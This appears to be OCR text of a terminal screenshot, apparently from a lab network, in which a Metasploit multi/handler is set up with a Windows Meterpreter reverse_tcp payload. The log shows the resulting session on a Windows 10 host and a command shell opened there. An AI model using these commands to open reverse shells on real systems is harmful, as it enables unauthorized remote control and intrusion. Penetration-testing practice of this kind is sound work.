 Parrot Terminal
File Edit View Search Terminal Tabs Help
Parrot Terminal × Parrot Terminal × Parrot Terminal ×
[msf](Jobs:0 Agents:0) exploit(multi/handler) >> set lhost 192.168.56.111
lhost => 192.168.56.111
[msf](Jobs:0 Agents:0) exploit(multi/handler) >> set payload windows/meterpreter
/reverse_tcp
payload => windows/meterpreter/reverse_tcp
[msf](Jobs:0 Agents:0) exploit(multi/handler) >> set lport 4444
lport => 4444
[msf](Jobs:0 Agents:0) exploit(multi/handler) >> run
Do you want to check for updates?
[*] Started reverse TCP handler on 192.168.56.111:4444
[*] Sending stage (175686 bytes) to 192.168.56.112
[*] Meterpreter session 1 opened (192.168.56.111:4444 -> 192.168.56.112:50635) a
t 2025-07-28 06:57:05 +0000
(Meterpreter 1)(C:\Users\User\Downloads) > shell
Process 5420 created.
Channel 1 created.
Microsoft Windows [Version 10.0.22621.5624]
(c) Microsoft Corporation. All rights reserved.
C:\Users\User\Downloads>